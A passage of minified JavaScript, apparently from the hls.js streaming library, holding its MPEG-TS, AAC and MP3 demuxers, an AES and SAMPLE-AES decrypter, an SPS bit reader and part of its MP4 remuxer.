0,x=this.networkToHostOrderSwap;e<m.length;){for(D=x(m[e]),I=x(m[e+1]),k=x(m[e+2]),O=x(m[e+3]),R=D^o[0],_=O^o[1],w=k^o[2],L=I^o[3],C=4,P=1;P<n;P++)E=u[R>>>24]^d[_>>16&255]^c[w>>8&255]^h[255&L]^o[C],T=u[_>>>24]^d[w>>16&255]^c[L>>8&255]^h[255&R]^o[C+1],S=u[w>>>24]^d[L>>16&255]^c[R>>8&255]^h[255&_]^o[C+2],A=u[L>>>24]^d[R>>16&255]^c[_>>8&255]^h[255&w]^o[C+3],R=E,_=T,w=S,L=A,C+=4;E=s[R>>>24]<<24^s[_>>16&255]<<16^s[w>>8&255]<<8^s[255&L]^o[C],T=s[_>>>24]<<24^s[w>>16&255]<<16^s[L>>8&255]<<8^s[255&R]^o[C+1],S=s[w>>>24]<<24^s[L>>16&255]<<16^s[R>>8&255]<<8^s[255&_]^o[C+2],A=s[L>>>24]<<24^s[R>>16&255]<<16^s[_>>8&255]<<8^s[255&w]^o[C+3],C+=3,b[e]=x(E^p),b[e+1]=x(A^g),b[e+2]=x(S^v),b[e+3]=x(T^y),p=D,g=I,v=k,y=O,e+=4}return i?a(b.buffer):b.buffer},t.prototype.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=r(23),o=r(0),s=r(9),l=function(){function t(e,r,a){i(this,t),this.observer=e,this.config=a,this.remuxer=r}return t.prototype.resetInitSegment=function(t,e,r,i){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:e,duration:i,inputTimeScale:9e4}},t.prototype.resetTimeStamp=function(){},t.probe=function(t){if(!t)return!1;for(var e=s.a.getID3Data(t,0)||[],r=e.length,i=t.length;r<i;r++)if(n.e(t,r))return o.b.log("ADTS sync word found !"),!0;return!1},t.prototype.append=function(t,e,r,i){for(var l=this._audioTrack,u=s.a.getID3Data(t,0)||[],d=s.a.getTimeStamp(u),c=Object(a.a)(d)?90*d:9e4*e,h=0,f=c,p=t.length,g=u.length,v=[{pts:f,dts:f,data:u}];g<p-1;)if(n.d(t,g)&&g+5<p){n.c(l,this.observer,t,g,l.manifestCodec);var y=n.a(l,t,g,c,h);if(!y){o.b.log("Unable to parse AAC frame");break}g+=y.length,f=y.sample.pts,h++}else s.a.isHeader(t,g)?(u=s.a.getID3Data(t,g),v.push({pts:f,dts:f,data:u}),g+=u.length):g++;this.remuxer.remux(l,{samples:[]},{samples:v,inputTimeScale:9e4},{samples:[]},e,r,i)},t.prototype.destroy=function(){},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(23),n=r(24),o=r(1),s=r(42),l=r(43),u=r(0),d=r(2),c={video:1,audio:2,id3:3,text:4},h=function(){function t(e,r,a,n){i(this,t),this.observer=e,this.config=a,this.typeSupported=n,this.remuxer=r,this.sampleAes=null}return t.prototype.setDecryptData=function(t){null!=t&&null!=t.key&&"SAMPLE-AES"===t.method?this.sampleAes=new l.a(this.observer,this.config,t,this.discardEPB):this.sampleAes=null},t.probe=function(e){var r=t._syncOffset(e);return!(r<0)&&(r&&u.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t._syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:c[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0,dropped:"video"===t?0:void 0,isAAC:"audio"===t||void 0,duration:"audio"===t?e:void 0}},t.prototype.resetInitSegment=function(e,r,i,a){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",a),this._audioTrack=t.createTrack("audio",a),this._id3Track=t.createTrack("id3",a),this._txtTrack=t.createTrack("text",a),this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=r,this.videoCodec=i,this._duration=a},t.prototype.resetTimeStamp=function(){},t.prototype.append=function(e,r,i,a){var n=void 0,s=e.length,l=void 0,c=void 0,h=void 0,f=void 0,p=!1;this.contiguous=i;var g=this.pmtParsed,v=this._avcTrack,y=this._audioTrack,m=this._id3Track,b=v.pid,E=y.pid,T=m.pid,S=this._pmtId,A=v.pesData,R=y.pesData,_=m.pesData,w=this._parsePAT,L=this._parsePMT,D=this._parsePES,I=this._parseAVCPES.bind(this),k=this._parseAACPES.bind(this),O=this._parseMPEGPES.bind(this),C=this._parseID3PES.bind(this),P=t._syncOffset(e);for(s-=(s+P)%188,n=P;n<s;n+=188)if(71===e[n]){if(l=!!(64&e[n+1]),c=((31&e[n+1])<<8)+e[n+2],(48&e[n+3])>>4>1){if((h=n+5+e[n+4])===n+188)continue}else h=n+4;switch(c){case b:l&&(A&&(f=D(A))&&void 0!==f.pts&&I(f,!1),A={data:[],size:0}),A&&(A.data.push(e.subarray(h,n+188)),A.size+=n+188-h);break;case E:l&&(R&&(f=D(R))&&void 0!==f.pts&&(y.isAAC?k(f):O(f)),R={data:[],size:0}),R&&(R.data.push(e.subarray(h,n+188)),R.size+=n+188-h);break;case T:l&&(_&&(f=D(_))&&void 0!==f.pts&&C(f),_={data:[],size:0}),_&&(_.data.push(e.subarray(h,n+188)),_.size+=n+188-h);break;case 0:l&&(h+=e[h]+1),S=this._pmtId=w(e,h);break;case S:l&&(h+=e[h]+1);var x=L(e,h,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,null!=this.sampleAes);b=x.avc,b>0&&(v.pid=b),E=x.audio,E>0&&(y.pid=E,y.isAAC=x.isAAC),T=x.id3,T>0&&(m.pid=T),p&&!g&&(u.b.log("reparse from beginning"),p=!1,n=P-188),g=this.pmtParsed=!0;break;case 17:case 8191:break;default:p=!0}}else this.observer.trigger(o.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});A&&(f=D(A))&&void 0!==f.pts?(I(f,!0),v.pesData=null):v.pesData=A,R&&(f=D(R))&&void 0!==f.pts?(y.isAAC?k(f):O(f),y.pesData=null):(R&&R.size&&u.b.log("last AAC PES packet truncated,might overlap between fragments"),y.pesData=R),_&&(f=D(_))&&void 0!==f.pts?(C(f),m.pesData=null):m.pesData=_,null==this.sampleAes?this.remuxer.remux(y,v,m,this._txtTrack,r,i,a):this.decryptAndRemux(y,v,m,this._txtTrack,r,i,a)},t.prototype.decryptAndRemux=function(t,e,r,i,a,n,o){if(t.samples&&t.isAAC){var s=this;this.sampleAes.decryptAacSamples(t.samples,0,function(){s.decryptAndRemuxAvc(t,e,r,i,a,n,o)})}else this.decryptAndRemuxAvc(t,e,r,i,a,n,o)},t.prototype.decryptAndRemuxAvc=function(t,e,r,i,a,n,o){if(e.samples){var s=this;this.sampleAes.decryptAvcSamples(e.samples,0,0,function(){s.remuxer.remux(t,e,r,i,a,n,o)})}else this.remuxer.remux(t,e,r,i,a,n,o)},t.prototype.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},t.prototype._parsePAT=function(t,e){return(31&t[e+10])<<8|t[e+11]},t.prototype._parsePMT=function(t,e,r,i){var a=void 0,n=void 0,o=void 0,s=void 0,l={audio:-1,avc:-1,id3:-1,isAAC:!0};for(a=(15&t[e+1])<<8|t[e+2],n=e+3+a-4,o=(15&t[e+10])<<8|t[e+11],e+=12+o;e<n;){switch(s=(31&t[e+1])<<8|t[e+2],t[e]){case 207:if(!i){u.b.log("unkown stream type:"+t[e]);break}case 15:-1===l.audio&&(l.audio=s);break;case 21:-1===l.id3&&(l.id3=s);break;case 219:if(!i){u.b.log("unkown stream type:"+t[e]);break}case 27:-1===l.avc&&(l.avc=s);break;case 3:case 4:r?-1===l.audio&&(l.audio=s,l.isAAC=!1):u.b.log("MPEG audio found, not supported in this browser for now");break;case 36:u.b.warn("HEVC stream type found, not supported for now");break;default:u.b.log("unkown stream type:"+t[e])}e+=5+((15&t[e+3])<<8|t[e+4])}return l},t.prototype._parsePES=function(t){var e=0,r=void 0,i=void 0,a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,d=void 0,c=t.data;if(!t||0===t.size)return null;for(;c[0].length<19&&c.length>1;){var h=new Uint8Array(c[0].length+c[1].length);h.set(c[0]),h.set(c[1],c[0].length),c[0]=h,c.splice(1,1)}if(r=c[0],1===(r[0]<<16)+(r[1]<<8)+r[2]){if((a=(r[4]<<8)+r[5])&&a>t.size-6)return null;i=r[7],192&i&&(s=536870912*(14&r[9])+4194304*(255&r[10])+16384*(254&r[11])+128*(255&r[12])+(254&r[13])/2,s>4294967295&&(s-=8589934592),64&i?(l=536870912*(14&r[14])+4194304*(255&r[15])+16384*(254&r[16])+128*(255&r[17])+(254&r[18])/2,l>4294967295&&(l-=8589934592),s-l>54e5&&(u.b.warn(Math.round((s-l)/9e4)+"s delta between PTS and DTS, align them"),s=l)):l=s),n=r[8],d=n+9,t.size-=d,o=new Uint8Array(t.size);for(var f=0,p=c.length;f<p;f++){r=c[f];var g=r.byteLength;if(d){if(d>g){d-=g;continue}r=r.subarray(d),g-=d,d=0}o.set(r,e),e+=g}return a&&(a-=n+3),{data:o,pts:s,dts:l,len:a}}return null},t.prototype.pushAccesUnit=function(t,e){if(t.units.length&&t.frame){var r=e.samples,i=r.length;!this.config.forceKeyFrameOnDiscontinuity||!0===t.key||e.sps&&(i||this.contiguous)?(t.id=i,r.push(t)):e.dropped++}t.debug.length&&u.b.log(t.pts+"/"+t.dts+":"+t.debug)},t.prototype._parseAVCPES=function(t,e){var r=this,i=this._avcTrack,a=this._parseAVCNALu(t.data),n=void 0,o=this.avcSample,l=void 0,u=!1,d=void 0,c=this.pushAccesUnit.bind(this),h=function(t,e,r,i){return{key:t,pts:e,dts:r,units:[],debug:i}};t.data=null,o&&a.length&&!i.audFound&&(c(o,i),o=this.avcSample=h(!1,t.pts,t.dts,"")),a.forEach(function(e){switch(e.type){case 1:l=!0,o||(o=r.avcSample=h(!0,t.pts,t.dts,"")),o.frame=!0;var a=e.data;if(u&&a.length>4){var f=new s.a(a).readSliceType();2!==f&&4!==f&&7!==f&&9!==f||(o.key=!0)}break;case 5:l=!0,o||(o=r.avcSample=h(!0,t.pts,t.dts,"")),o.key=!0,o.frame=!0;break;case 6:l=!0,n=new s.a(r.discardEPB(e.data)),n.readUByte();for(var p=0,g=0,v=!1,y=0;!v&&n.bytesAvailable>1;){p=0;do{y=n.readUByte(),p+=y}while(255===y);g=0;do{y=n.readUByte(),g+=y}while(255===y);if(4===p&&0!==n.bytesAvailable){v=!0;if(181===n.readUByte()){if(49===n.readUShort()){if(1195456820===n.readUInt()){if(3===n.readUByte()){var m=n.readUByte(),b=n.readUByte(),E=31&m,T=[m,b];for(d=0;d<E;d++)T.push(n.readUByte()),T.push(n.readUByte()),T.push(n.readUByte());r._insertSampleInOrder(r._txtTrack.samples,{type:3,pts:t.pts,bytes:T})}}}}}else if(g<n.bytesAvailable)for(d=0;d<g;d++)n.readUByte()}break;case 7:if(l=!0,u=!0,!i.sps){n=new s.a(e.data);var S=n.readSPS();i.width=S.width,i.height=S.height,i.pixelRatio=S.pixelRatio,i.sps=[e.data],i.duration=r._duration;var A=e.data.subarray(1,4),R="avc1.";for(d=0;d<3;d++){var _=A[d].toString(16);_.length<2&&(_="0"+_),R+=_}i.codec=R}break;case 8:l=!0,i.pps||(i.pps=[e.data]);break;case 9:l=!1,i.audFound=!0,o&&c(o,i),o=r.avcSample=h(!1,t.pts,t.dts,"");break;case 12:l=!1;break;default:l=!1,o&&(o.debug+="unknown NAL "+e.type+" ")}if(o&&l){o.units.push(e)}}),e&&o&&(c(o,i),this.avcSample=null)},t.prototype._insertSampleInOrder=function(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)},t.prototype._getLastNalUnit=function(){var t=this.avcSample,e=void 0;if(!t||0===t.units.length){var r=this._avcTrack,i=r.samples;t=i[i.length-1]}if(t){var a=t.units;e=a[a.length-1]}return e},t.prototype._parseAVCNALu=function(t){var e=0,r=t.byteLength,i=void 0,a=void 0,n=this._avcTrack,o=n.naluState||0,s=o,l=[],u=void 0,d=void 0,c=-1,h=void 0;for(-1===o&&(c=0,h=31&t[0],o=0,e=1);e<r;)if(i=t[e++],o)if(1!==o)if(i)if(1===i){if(c>=0)u={data:t.subarray(c,e-o-1),type:h},l.push(u);else{var f=this._getLastNalUnit();if(f&&(s&&e<=4-s&&f.state&&(f.data=f.data.subarray(0,f.data.byteLength-s)),(a=e-o-1)>0)){var p=new Uint8Array(f.data.byteLength+a);p.set(f.data,0),p.set(t.subarray(0,a),f.data.byteLength),f.data=p}}e<r?(d=31&t[e],c=e,h=d,o=0):o=-1}else o=0;else o=3;else o=i?0:2;else o=i?0:1;if(c>=0&&o>=0&&(u={data:t.subarray(c,r),type:h,state:o},l.push(u)),0===l.length){var g=this._getLastNalUnit();if(g){var v=new Uint8Array(g.data.byteLength+t.byteLength);v.set(g.data,0),v.set(t,g.data.byteLength),g.data=v}}return n.naluState=o,l},t.prototype.discardEPB=function(t){for(var e=t.byteLength,r=[],i=1,a=void 0,n=void 0;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;a=e-r.length,n=new Uint8Array(a);var o=0;for(i=0;i<a;o++,i++)o===r[0]&&(o++,r.shift()),n[i]=t[o];return n},t.prototype._parseAACPES=function(t){var e=this._audioTrack,r=t.data,i=t.pts,n=this.aacOverFlow,s=this.aacLastPTS,l=void 0,c=void 0,h=void 0,f=void 0,p=void 0;if(n){var g=new Uint8Array(n.byteLength+r.byteLength);g.set(n,0),g.set(r,n.byteLength),r=g}for(h=0,p=r.length;h<p-1&&!a.d(r,h);h++);if(h){var v=void 0,y=void 0;if(h<p-1?(v="AAC PES did not start with ADTS header,offset:"+h,y=!1):(v="no ADTS header found in AAC PES",y=!0),u.b.warn("parsing error:"+v),this.observer.trigger(o.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.FRAG_PARSING_ERROR,fatal:y,reason:v}),y)return}if(a.c(e,this.observer,r,h,this.audioCodec),c=0,l=a.b(e.samplerate),n&&s){var m=s+l;Math.abs(m-i)>1&&(u.b.log("AAC: align PTS for overlapping frames by "+Math.round((m-i)/90)),i=m)}for(;h<p;)if(a.d(r,h)&&h+5<p){var b=a.a(e,r,h,i,c);if(!b)break;h+=b.length,f=b.sample.pts,c++}else h++;n=h<p?r.subarray(h,p):null,this.aacOverFlow=n,this.aacLastPTS=f},t.prototype._parseMPEGPES=function(t){for(var e=t.data,r=e.length,i=0,a=0,o=t.pts;a<r;)if(n.a.isHeader(e,a)){var s=n.a.appendFrame(this._audioTrack,e,a,o,i);if(!s)break;a+=s.length,i++}else a++},t.prototype._parseID3PES=function(t){this._id3Track.samples.push(t)},t}();e.a=h},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=function(){function t(e){i(this,t),this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}return t.prototype.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),a=Math.min(4,e);if(0===a)throw new Error("no bytes available");i.set(t.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},t.prototype.skipBits=function(t){var e=void 0;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,e=t>>3,t-=e>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},t.prototype.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&a.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),e=t-e,e>0&&this.bitsAvailable?r<<e|this.readBits(e):r},t.prototype.skipLZ=function(){var t=void 0;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},t.prototype.skipUEG=function(){this.skipBits(1+this.skipLZ())},t.prototype.skipEG=function(){this.skipBits(1+this.skipLZ())},t.prototype.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},t.prototype.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},t.prototype.readBoolean=function(){return 1===this.readBits(1)},t.prototype.readUByte=function(){return this.readBits(8)},t.prototype.readUShort=function(){return this.readBits(16)},t.prototype.readUInt=function(){return this.readBits(32)},t.prototype.skipScalingList=function(t){var e=8,r=8,i=void 0,a=void 0;for(i=0;i<t;i++)0!==r&&(a=this.readEG(),r=(e+a+256)%256),e=0===r?e:r},t.prototype.readSPS=function(){var t=0,e=0,r=0,i=0,a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,u=void 0,d=void 0,c=this.readUByte.bind(this),h=this.readBits.bind(this),f=this.readUEG.bind(this),p=this.readBoolean.bind(this),g=this.skipBits.bind(this),v=this.skipEG.bind(this),y=this.skipUEG.bind(this),m=this.skipScalingList.bind(this);if(c(),a=c(),h(5),g(3),c(),y(),100===a||110===a||122===a||244===a||44===a||83===a||86===a||118===a||128===a){var b=f();if(3===b&&g(1),y(),y(),g(1),p())for(u=3!==b?8:12,d=0;d<u;d++)p()&&m(d<6?16:64)}y();var E=f();if(0===E)f();else if(1===E)for(g(1),v(),v(),n=f(),d=0;d<n;d++)v();y(),g(1),o=f(),s=f(),l=h(1),0===l&&g(1),g(1),p()&&(t=f(),e=f(),r=f(),i=f());var T=[1,1];if(p()&&p()){switch(c()){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[c()<<8|c(),c()<<8|c()]}}return{width:Math.ceil(16*(o+1)-2*t-2*e),height:(2-l)*(s+1)*16-(l?2:4)*(r+i),pixelRatio:T}},t.prototype.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(14),n=function(){function t(e,r,n,o){i(this,t),this.decryptdata=n,this.discardEPB=o,this.decrypter=new a.a(e,r,{removePKCS7Padding:!1})}return t.prototype.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,e)},t.prototype.decryptAacSample=function(t,e,r,i){var a=t[e].unit,n=a.subarray(16,a.length-a.length%16),o=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),s=this;this.decryptBuffer(o,function(n){n=new Uint8Array(n),a.set(n,16),i||s.decryptAacSamples(t,e+1,r)})},t.prototype.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},t.prototype.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)r.set(t.subarray(a,a+16),i);return r},t.prototype.getAvcDecryptedUnit=function(t,e){e=new Uint8Array(e);for(var r=0,i=32;i<=t.length-16;i+=160,r+=16)t.set(e.subarray(r,r+16),i);return t},t.prototype.decryptAvcSample=function(t,e,r,i,a,n){var o=this.discardEPB(a.data),s=this.getAvcEncryptedData(o),l=this;this.decryptBuffer(s.buffer,function(s){a.data=l.getAvcDecryptedUnit(o,s),n||l.decryptAvcSamples(t,e,r+1,i)})},t.prototype.decryptAvcSamples=function(t,e,r,i){for(;;e++,r=0){if(e>=t.length)return void i();for(var a=t[e].units;!(r>=a.length);r++){var n=a[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var o=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,n,o),!o)return}}}},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(9),n=r(0),o=r(24),s=function(){function t(e,r,a){i(this,t),this.observer=e,this.config=a,this.remuxer=r}return t.prototype.resetInitSegment=function(t,e,r,i){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:e,duration:i,inputTimeScale:9e4}},t.prototype.resetTimeStamp=function(){},t.probe=function(t){var e=void 0,r=void 0,i=a.a.getID3Data(t,0);if(i&&void 0!==a.a.getTimeStamp(i))for(e=i.length,r=Math.min(t.length-1,e+100);e<r;e++)if(o.a.probe(t,e))return n.b.log("MPEG Audio sync word found !"),!0;return!1},t.prototype.append=function(t,e,r,i){for(var n=a.a.getID3Data(t,0),s=a.a.getTimeStamp(n),l=s?90*s:9e4*e,u=n.length,d=t.length,c=0,h=0,f=this._audioTrack,p=[{pts:l,dts:l,data:n}];u<d;)if(o.a.isHeader(t,u)){var g=o.a.appendFrame(f,t,u,l,c);if(!g)break;u+=g.length,h=g.sample.pts,c++}else a.a.isHeader(t,u)?(n=a.a.getID3Data(t,u),p.push({pts:h,dts:h,data:n}),u+=n.length):u++;this.remuxer.remux(f,{samples:[]},{samples:p,inputTimeScale:9e4},{samples:[]},e,r,i)},t.prototype.destroy=function(){},t}();e.a=s},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(46),n=r(47),o=r(1),s=r(2),l=r(0),u=function(){function t(e,r,a,n){i(this,t),this.observer=e,this.config=r,this.typeSupported=a;var o=navigator.userAgent;this.isSafari=n&&n.indexOf("Apple")>-1&&o&&!o.match("CriOS"),this.ISGenerated=!1}return t.prototype.destroy=function(){},t.prototype.resetTimeStamp=function(t){this._initPTS=this._initDTS=t},t.prototype.resetInitSegment=function(){this.ISGenerated=!1},t.prototype.remux=function(t,e,r,i,a,n,s){if(this.ISGenerated||this.generateIS(t,e,a),this.ISGenerated){var u=t.samples.length,d=e.samples.length,c=a,h=a;if(u&&d){var f=(t.samples[0].dts-e.samples[0].dts)/e.inputTimeScale;c+=Math.max(0,f),h+=Math.max(0,-f)}if(u){t.timescale||(l.b.warn("regenerate InitSegment as audio detected"),this.generateIS(t,e,a));var p=this.remuxAudio(t,c,n,s);if(d){var g=void 0;p&&(g=p.endPTS-p.startPTS),e.timescale||(l.b.warn("regenerate InitSegment as video detected"),this.generateIS(t,e,a)),this.remuxVideo(e,h,n,g,s)}}else if(d){var v=this.remuxVideo(e,h,n,0,s);v&&t.codec&&this.remuxEmptyAudio(t,c,n,v)}}r.samples.length&&this.remuxID3(r,a),i.samples.length&&this.remuxText(i,a),this.observer.trigger(o.a.FRAG_PARSED)},t.prototype.generateIS=function(t,e,r){var i=this.observer,a=t.samples,u=e.samples,d=this.typeSupported,c="audio/mp4",h={},f={tracks:h},p=void 0===this._initPTS,g=void 0,v=void 0;if(p&&(g=v=1/0),t.config&&a.length&&(t.timescale=t.samplerate,l.b.log("audio sampling rate : "+t.samplerate),t.isAAC||(d.mpeg?(c="audio/mpeg",t.codec=""):d.mp3&&(t.codec="mp3")),h.audio={container:c,codec:t.codec,initSegment:!t.isAAC&&d.mpeg?new Uint8Array:n.a.initSegment([t]),metadata:{channelCount:t.channelCount}},p&&(g=v=a[0].pts-t.inputTimeScale*r)),e.sps&&e.pps&&u.length){var y=e.inputTimeScale;e.timescale=y,h.video={container:"video/mp4",codec:e.codec,initSegment:n.a.initSegment([e]),metadata:{width:e.width,height:e.height}},p&&(g=Math.min(g,u[0].pts-y*r),v=Math.min(v,u[0].dts-y*r),this.observer.trigger(o.a.INIT_PTS_FOUND,{initPTS:g}))}Object.keys(h).length?(i.trigger(o.a.FRAG_PARSING_INIT_SEGMENT,f),this.ISGenerated=!0,p&&(this._initPTS=g,this._initDTS=v)):i.trigger(o.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},t.prototype.remuxVideo=function(t,e,r,i,a){var u=8,d=t.timescale,c=void 0,h=void 0,f=void 0,p=void 0,g=void 0,v=void 0,y=void 0,m=t.samples,b=[],E=m.length,T=this._PTSNormalize,S=this._initDTS,A=this.nextAvcDts,R=this.isSafari;if(0!==E){R&&(r|=m.length&&A&&(a&&Math.abs(e-A/d)<.1||Math.abs(m[0].pts-A-S)<d/5)),r||(A=e*d),m.forEach(function(t){t.pts=T(t.pts-S,A),t.dts=T(t.dts-S,A)}),m.sort(function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i||t.id-e.id});var _=m.reduce(function(t,e){return Math.max(Math.min(t,e.pts-e.dts),-18e3)},0);if(_<0){l.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(_/90)+" ms to overcome this issue");for(var w=0;w<m.length;w++)m[w].dts+=_}var L=m[0];g=Math.max(L.dts,0),p=Math.max(L.pts,0);var D=Math.round((g-A)/90);r&&D&&(D>1?l.b.log("AVC:"+D+" ms hole between fragments detected,filling it"):D<-1&&l.b.log("AVC:"+-D+" ms overlapping between fragments detected"),g=A,m[0].dts=g,p=Math.max(p-D,A),m[0].pts=p,l.b.log("Video/PTS/DTS adjusted: "+Math.round(p/90)+"/"+Math.round(g/90)+",delta:"+D+" ms")),g,L=m[m.length-1],y=Math.max(L.dts,0),v=Math.max(L.pts,0,y),R&&(c=Math.round((y-g)/(m.length-1)));for(var I=0,k=0,O=0;O<E;O++){for(var C=m[O],P=C.units,x=P.length,F=0,M=0;M<x;M++)F+=P[M].data.length;k+=F,I+=x,C.length=F,C.dts=R?g+O*c:Math.max(C.dts,g),C.pts=Math.max(C.pts,C.dts)}var N=k+4*I+8;try{h=new Uint8Array(N)}catch(t){return void this.observer.trigger(o.a.ERROR,{type:s.b.MUX_ERROR,details:s.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:N,reason:"fail allocating video mdat "+N})}var U=new DataView(h.buffer);U.setUint32(0,N),h.set(n.a.types.mdat,4);for(var B=0;B<E;B++){for(var G=m[B],K=G.units,j=0,H=void 0,V=0,Y=K.length;V<Y;V++){var W=K[V],q=W.data,X=W.data.byteLength;U.setUint32(u,X),u+=4,h.set(q,u),u+=X,j+=4+X}if(R)H=Math.max(0,c*Math.round((G.pts-G.dts)/c));else{if(B<E-1)c=m[B+1].dts-G.dts;else{var z=this.config,Q=G.dts-m[B>0?B-1:B].dts;if(z.stretchShortVideoTrack){var $=z.maxBufferHole,J=Math.floor($*d),Z=(i?p+i*d:this.nextAudioPts)-G.pts;Z>J?(c=Z-Q,c<0&&(c=Q),l.b.log("It is approximately "+Z/90+" ms to the next segment; using duration "+c/90+" ms for the last video frame.")):c=Q}else c=Q}H=Math.round(G.pts-G.dts)}b.push({size:j,duration:c,cts:H,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:G.key?2:1,isNonSync:G.key?0:1}})}this.nextAvcDts=y+c;var tt=t.dropped;if(t.len=0,t.nbNalu=0,t.dropped=0,b.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var et=b[0].flags;et.dependsOn=2,et.isNonSync=0}t.samples=b,f=n.a.moof(t.sequenceNumber++,g,t),t.samples=[];var rt={data1:f,data2:h,startPTS:p/d,endPTS:(v+c)/d,startDTS:g/d,endDTS:this.nextAvcDts/d,type:"video",hasAudio:!1,hasVideo:!0,nb:b.length,dropped:tt};return this.observer.trigger(o.a.FRAG_PARSING_DATA,rt),rt}},t.prototype.remuxAudio=function(t,e,r,i){var u=t.inputTimeScale,d=t.timescale,c=u/d,h=t.isAAC?1024:1152,f=h*c,p=this._PTSNormalize,g=this._initDTS,v=!t.isAAC&&this.typeSupported.mpeg,y=void 0,m=void 0,b=void 0,E=void 0,T=void 0,S=void 0,A=void 0,R=t.samples,_=[],w=this.nextAudioPts;if(r|=R.length&&w&&(i&&Math.abs(e-w/u)<.1||Math.abs(R[0].pts-w-g)<20*f),R.forEach(function(t){t.pts=t.dts=p(t.pts-g,e*u)}),R=R.filter(function(t){return t.pts>=0}),0!==R.length){if(r||(w=i?e*u:R[0].pts),t.isAAC)for(var L=this.config.maxAudioFramesDrift,D=0,I=w;D<R.length;){var k,O=R[D],C=O.pts;k=C-I;var P=Math.abs(1e3*k/u);if(k<=-L*f)l.b.warn("Dropping 1 audio frame @ "+(I/u).toFixed(3)+"s due to "+Math.round(P)+" ms overlap."),R.splice(D,1),t.len-=O.unit.length;else if(k>=L*f&&P<1e4&&I){var x=Math.round(k/f);l.b.warn("Injecting "+x+" audio frame @ "+(I/u).toFixed(3)+"s due to "+Math.round(1e3*k/u)+" ms gap.");for(var F=0;F<x;F++){var M=Math.max(I,0);b=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount),b||(l.b.log("Unable to get silent frame for given audio codec; duplicating last frame 